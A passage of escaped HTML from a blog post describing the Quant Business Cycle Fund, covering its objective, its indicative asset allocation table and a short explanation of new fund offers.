border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThematic\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENil\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EQuant Business Cycle\nFund would be an open – ended equity fund with freedom to invest across all\nsectors and caps, attempting to take advantage of the cyclicality of them to\ngain superior returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgImi4HQTiUKbPVH2KTqIAIQ0uh8GHdBQ18gqGogOAxUrFWzKXvL7L2CmbQMJXC6IUnnCN2fQHyJubOitgJQA-lFvT4ctqw0nWHy1OeobJVlmBjZWhYWSS-YVk0o1inOxORZq8Tb6F56ujUepmiDPQylpGdLpBmQAR6ndYhKHT-TzkGoYWJD0AFkI-x\/s640\/plan-g7343971d4_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"quant mutual fund\" border=\"0\" data-original-height=\"360\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgImi4HQTiUKbPVH2KTqIAIQ0uh8GHdBQ18gqGogOAxUrFWzKXvL7L2CmbQMJXC6IUnnCN2fQHyJubOitgJQA-lFvT4ctqw0nWHy1OeobJVlmBjZWhYWSS-YVk0o1inOxORZq8Tb6F56ujUepmiDPQylpGdLpBmQAR6ndYhKHT-TzkGoYWJD0AFkI-x\/s16000\/plan-g7343971d4_640.jpg\" title=\"quant business cycle fund\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EQuant\nBusiness Cycle Fund Investment Objectives\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe investment\nobjective of the fund is to generate long term growth by investing in\nopportunities across various business cycles across market caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/types-of-mutual-funds-explained.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about the various Types of Mutual Funds\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EQuant\nBusiness Cycle Fund Allocation\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMaximum%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments including ETFs selected on the\n  basis of business cycle\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E80\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt and money market instruments including debt ETFs \u0026amp; Gold and\n  Silver ETFs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EForeign securities including ADRs\/GDRs\/Foreign equity \u0026amp; debt\n  securities\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 5; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EOther equity \u0026amp; equity related instruments including equity ETFs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E20\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import 